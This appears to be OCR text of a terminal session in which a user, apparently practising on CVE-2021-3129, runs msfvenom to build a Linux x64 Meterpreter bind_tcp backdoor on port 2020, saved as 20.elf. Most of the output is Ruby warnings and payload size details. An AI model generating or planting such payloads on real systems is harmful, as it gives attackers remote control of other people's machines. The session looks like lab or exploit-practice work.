 1 2 3 4
23:02
ying@ying: ~
ying@ying: ~ 211x43
zsh: corrupt history file /home/ying/.zsh_history
(ying㉿ying)-[~/桌面/cve/CVE-2021-3129-main]
$ cd ~
(ying㉿ying)-[~]
$ msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=2020 -f elf -o 20.elf
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of elf file: 198 bytes
Saved as: 20.elf
(ying㉿ying)-[~]
$